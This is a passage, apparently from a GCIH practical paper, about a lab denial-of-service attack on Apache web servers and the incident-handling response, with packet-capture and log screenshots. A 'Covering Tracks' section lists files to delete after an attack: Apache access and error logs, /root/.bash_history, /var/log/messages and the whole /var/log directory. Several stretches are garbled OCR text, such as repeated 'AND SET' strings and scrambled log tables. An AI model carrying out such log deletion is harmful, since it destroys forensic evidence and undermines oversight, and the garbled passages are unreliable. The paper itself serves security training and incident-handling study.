

This ethereal screenshot was taken from the external probe (192.168.50.20) at very moment of sending the attack to the windows web server (192.168.10.30). The captured showed the same behavior for the Linux server (192.168.10.20).

The analysis shows that there are several connections made by our probe (192.168.50.20) to the web server (192.168.10.30), and when we check the stream of the entire connection this is what it shows.



The previous screenshot shows nothing but spaces and a GET / HTTP/1.0 string.

## *Keeping Access*

**Example 120 CONSIDER INSTERT (CONSIDER AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND** Reditions attack, Respiring in Times that tests like the strategion is Unfortunately there is no way to keep access to the attacked web Server, because this is a denial-of-service attack. Basically the fact that defines if the web server is still vulnerable depends entirely from the apache version installed. To ensure this, the reconnaissance phase should be executed prior to every launched attack, keeping in mind that tools like IDS (Intrusion Detection

#### *Covering Tracks*

A Denial of Service attack doesn't give any access to the attacked servers. The only way to avoid being tracked is to ensure that the attack is executed from different computers that are not related to the attacker. However these tips should be followed in case of having access to the affected web server and other servers that make part of the target.

Delete the following files from the web server:

- *<default install from apache>/logs/acces\_log*
- *<default\_install from apache>/logs/error\_log*
- */root/.bash\_history*
- */var/log/messages*

Delete from the logging facility

• The entire */var/log* directory

# **Part Four - Incident Handling Process**

#### *Introduction*

This section analyzes the administrator's perspective. The incident handling process involves the already known six steps from the GCIH Course. Some steps apply to a real environment (Preparation) others apply to the laboratory.

#### *Preparation*

For this laboratory, it's assumed that there are no procedures to handle incidents related to the web servers. The incident handler is focused on non-technical incidents (floods, earthquakes, etc.), so for this type of incident he will be completely unprepared. However to improve security, several methods have been placed:

#### **Network Devices**

Install a firewall that separates internal servers from internet, NIDS (Network Intrusion Detection Systems) and applied security hardening guides (CERT $^{38}$  and SANS<sup>39</sup> sites are a good place to start) for the production servers. The Network devices can be configured to react against known attacks, also the NIDS can work joint with the Firewall to generate dynamic rules against attacks.

#### **Time**

To synchronize the time, a NTP server is installed at the windows web server (192.168.10.30) to maintain the time of firewalls, servers and workstations.

#### **Logging**

**Solution Constitute 200 Constituted Constituted Constituted Constituted Constituted Constituted and the web servers. The incident handler is focused on the web servers. The incident handler is focused on the web servers** Logging events from the routers, firewalls and other network devices are stored within a Syslog server. This server becomes a central logging facility for devices that lack of logging services or hard drive to store information. For Windows 2000/2003/XP the security policy was modified so that the security log now stores information from login attempts and objects change.

 <sup>38</sup> Computer Emergency Response Team, http://www.cert.org/security-improvement/

<sup>&</sup>lt;sup>39</sup> SANS Institute, http://www.sans.org

#### **Tools for the Incident handler**

The Incident handler has a briefcase to proper deals with every step from the incident handling process. The briefcase contains:

- 2 bottom page marked notebooks
- 4 pens
- 1 laptop running an up-to-date version of windows XP professional (without service pack 2).
- 1 Knoppix-STD Linux live CD
- 1 10/100 HUB used to analyze traffic
- 4 Patch Cords. 7" each one (nic-switch)
- 2 Crossed Patch. 7" each one cord (nic-nic)
- 2 PCMCIA 10/100 ethernet card
- 1 Wireless CISCO AiroNet 802.11g card (for Knoppix support)
- 1 extra battery for the laptop
- 1 still digital camera
- 1 cellular phone for the incident handler
- 1 extra battery
- 1 updated directory that contains the staff's information from the entire organization

#### *Identification*

laboratory GFI Network Monitor will be used to monitor the services offered. Commonly the identification is performed by the information's owner (System Administrator) or the NOC's operators (Network Operation Center). For this



Details from each web server. Now one server (Linux) is down.



During the attack, the server administrator will look for the information related to the server's load. Followed by the list of processes and how many children *httpd* processes are running.



Finally the log analysis from the apache web server (*access\_log* and *error\_log* ) will show the attack as wrong performed requests.

These entries show requests from the external probe (192.168.50.20) and the services monitor (192.168.10.100):

#### Last 15 entries from the *access\_log* file



#### Last 11 entries from the *error\_log*



For the windows server (192.168.10.30) the task manager shows normal activity:



The *access\_log* and *error\_log* also shows the attack attempts

the Windows Web Server (192.168.10.30) These entries show wrong requests from the external probe (192.168.50.20) to

| <u>WILLOWS WCD OCTVCL ACCCSS TOG</u>                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| access - Notepad                                                                                                    | $  \sigma $ $\times$ |
| File Edit Format View Help                                                                                                    |                      |
| [03/Jan/2005:13:58:53 -0500]<br>'GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>"GET / HTTP/1.0" 400 303<br>[03/Jan/2005:13:58:53 -0500]<br>$192.168.50.20 - -$<br>[192.168.50.20 - - [03/Jan/2005:13:58:52 -0500]<br>"GET / HTTP/1.0" 400 303<br>"GET / HTTP/1.0" 400 303<br>$[03/Jan/2005:13:58:53 -0500]$<br>$ 192.168.50.20 -$<br>"GET / HTTP/1.0" 400 303<br>$ 192, 168, 50, 20 -$<br>[03/Jan/2005:13:58:53 -0500]<br>$192.168.50.20 - -$<br>[03/Jan/2005:13:58:52 -0500]<br>"GET / HTTP/1.0" 400 303<br>"GET / HTTP/1.0" 400 303<br>$[03/Jan/2005:13:58:53 -0500]$<br>$ 192.168.50.20 -$<br>"GET / HTTP/1.0" 400 303<br>$ 192.168.50.20 -$<br>[03/Jan/2005:13:58:53 -0500]<br>"GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>[03/Jan/2005:13:58:53 -0500]<br>"GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>$[03/Jan/2005:13:58:53 -0500]$<br>"GET / HTTP/1.0" 400 303<br>$[03/Jan/2005:13:58:56 -0500]$<br>$192.168.50.20 - -$<br>"GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>03/Jan/2005:13:58:56 -0500 -<br>"GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>$[03/Jan/2005:13:58:56 -0500]$<br>"GET / HTTP/1.0" 400 303<br>$[03/$ Jan/2005:13:58:56 -0500]<br>$ 192.168.50.20 - -$<br>[192.168.10.100 - - [03/Jan/2005:13:59:16 -0500]<br>"GET / HTTP/1.1" 200 1494<br>"GET / HTTP/1.1" 200 1494<br>[192.168.10.100 - - [03/Jan/2005:13:59:48 -0500]<br>"GET / HTTP/1.1" 200 1494<br>$ 192.168.10.100 - -$<br>[03/Jan/2005:14:00:20 -0500]<br>"GET / HTTP/1.1" 200 1494<br>$192.168.10.100 - -$<br>[03/Jan/2005:14:00:34 -0500]<br>"GET / HTTP/1.1" 200 1494<br>$192.168.10.100 -$<br>[03/Jan/2005:14:00:46 -0500]<br>"GET / HTTP/1.1" 200 1494<br>$192.168.10.100 -$<br>[03/Jan/2005:14:01:00 -0500]<br>"GET / HTTP/1.1" 200 1494<br>192.168.10.100 - - [03/Jan/2005:14:01:13 -0500]<br>[192.168.10.100 - - [03/Jan/2005:14:01:25 -0500]<br>"GET / HTTP/1.1" 200 1494<br>"GET / HTTP/1.1" 200 1494<br>[192.168.10.100 - - [03/Jan/2005:14:01:39 -0500]<br>"GET / HTTP/1.1" 200 1494<br>(192.168.10.100 - - [03/Jan/2005:14:01:51 -0500]<br>"GET / HTTP/1.1" 200 1494<br>192.168.10.100 - - [03/Jan/2005:14:02:05 -0500]<br>"GET / HTTP/1.0" 400 303<br>[192.168.50.100 - - [03/Jan/2005:14:02:17 -0500]<br>"GET / HTTP/1.0" 400 303<br>$192.168.50.20 - -$<br>[03/Jan/2005:14:02:17 -0500]<br>"GET / HTTP/1.0" 400 303<br>192.168.50.20 - - [03/Jan/2005:14:02:17 -0500]<br>"GET / HTTP/1.1" 200 1494<br>[192.168.10.100 - - [03/Jan/2005:14:02:18 -0500]<br>"GET / HTTP/1.1" 200 1494<br>[03/Jan/2005:14:02:30 -0500]<br>$ 192.168.10.100 - -$<br>"GET / HTTP/1.1" 200 1494<br>"GET / HTTP/1.1" 200 1494<br>$ 192.168.10.100 - -$<br>[03/Jan/2005:14:02:42 -0500]<br>$192.168.10.100 - -$<br>[03/Jan/2005:14:02:54 -0500]<br>"GET / HTTP/1.1" 200 1494<br>$ 192.168.10.100 - -$<br>03/Jan/2005:14:03:08 -0500<br>"GET / HTTP/1.1" 200 1494<br>[192.168.10.100 - - [03/Jan/2005:14:03:21 -0500]<br>"GET / HTTP/1.1" 200 1494<br>(192.168.10.100 – – [03/Jan/2005:14:03:33 –0500]<br>"GET / HTTP/1.1" 200 1494<br>$192.168.10.100 - -$<br>$[03/Jan/2005:14:03:47 -0500]$<br>[192.168.10.100 - - [03/Jan/2005:14:03:59 -0500]<br>"GET / HTTP/1.1" 200 1494<br>"GET / HTTP/1.1" 200 1494 <br>$[192, 168, 10, 100 - - [03/Jan/2005, 14, 04, 14 - 0500]$ |                      |
| $\blacksquare$                                                                                                    | ٠                    |

Windows Web Server *access\_log*

Windows Web Server *error\_log*

| error - Notepad                                                                                                    |                                                                                                    | $ \sigma$ $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Edit Format View Help                                                                                                    |                                                                                                    |                    |
| 13:02:52<br>[Mon Jan 03<br>[Mon Jan 03 13:02:52<br>[Mon Jan 03 13:02:52<br>[Mon Jan 03 13:02:52<br>[Mon Jan 03 13:07:14<br>Mon Jan 03 13:07:16<br>Mon Jan 03 13:07:16<br>Mon Jan 03 13:07:16<br>Mon Jan 03 13:07:16<br>Mun Jan 03 13:27:54<br>Mon Jan 03 13:27:54<br>Mon Jan 03 13:27:54<br>Mon Jan 03 13:27:55<br>Mon Jan 03 13:27:56<br>Mon Jan 03 13:27:56<br>Mon Jan 03 13:27:56<br>Mon Jan 03 13:27:56<br>Mon 3an 03 13:27:59<br>[Mon Jan 03 13:27:59<br>[Mon Jan 03 13:27:59<br>[Mon Jan 03 13:27:59<br>Mon Jan 03 13:27:59<br>Mon Jan 03 13:58:53<br>Mon Jan 03 13:58:53<br>[Mon Jan 03 13:58:54<br>Mon Jan 03 13:58:54<br>Mon Jan 03 13:58:54<br>[Mon 